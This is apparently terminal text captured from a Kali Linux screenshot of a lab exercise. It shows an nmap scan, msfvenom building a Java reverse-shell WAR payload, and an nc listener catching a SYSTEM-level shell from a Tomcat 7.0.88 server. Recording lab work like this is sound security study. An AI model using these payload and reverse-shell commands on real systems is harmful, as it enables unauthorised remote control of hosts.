 root@kali: ~
File Actions Edit View Help
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT      ADDRESS
1   31.17 ms 10.10.14.1
2   31.24 ms 10.10.10.95
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 104.08 seconds
┌──(root㉿kali)-[~]
└─# msfvenom -p java/shell_reverse_tcp LHOST=192.168.13.128 LPORT=4443 -f war -o shell.war
Payload size: 13034 bytes
Final size of war file: 13034 bytes
Saved as: shell.war
┌──(root㉿kali)-[~]
└─# rm shell.war
┌──(root㉿kali)-[~]
└─# msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.23 LPORT=4443 -f war -o shell.war
Payload size: 13030 bytes
Final size of war file: 13030 bytes
Saved as: shell.war
┌──(root㉿kali)-[~]
└─# nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>